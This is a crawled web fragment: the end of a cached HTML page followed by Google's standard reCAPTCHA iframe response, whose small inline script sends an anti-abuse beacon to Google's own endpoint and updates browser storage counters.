</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 07:22:45 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KIJlYhUJ7DR8RoJ62Jmu5A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769219570595');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>